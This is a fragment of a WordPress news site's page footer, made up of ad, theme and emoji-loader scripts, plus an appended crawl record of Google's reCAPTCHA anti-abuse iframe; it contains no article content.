     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696eb961cd6eb
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"972cd6ec69","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yrutShpUIab8jD-DhObuww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768864026260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>